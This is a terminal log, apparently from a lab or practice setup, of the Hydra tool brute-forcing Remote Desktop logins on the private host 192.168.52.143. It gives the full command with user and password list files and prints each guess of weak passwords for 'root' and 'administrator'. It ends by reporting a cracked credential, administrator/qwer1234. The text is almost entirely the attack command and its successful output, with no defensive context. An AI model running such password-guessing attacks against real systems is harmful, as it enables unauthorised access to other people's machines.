 root@ke1nys-virtual-machine:~/work# hydra -L u.txt -P p.txt rdp://192.168.52.143 -V
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-29 10:29:54
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between co
nnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8 login tries (l:2/p:4), ~2 tries per task
[DATA] attacking rdp://192.168.52.143:3389/
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123" - 1 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123123" - 2 of 8 [child 1] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "qwer1234" - 3 of 8 [child 2] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123456" - 4 of 8 [child 3] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123" - 5 of 8 [child 1] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123123" - 6 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "qwer1234" - 7 of 8 [child 2] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123456" - 8 of 8 [child 3] (0/0)
[3389][rdp] host: 192.168.52.143   login: administrator   password: qwer1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-29 10:29:55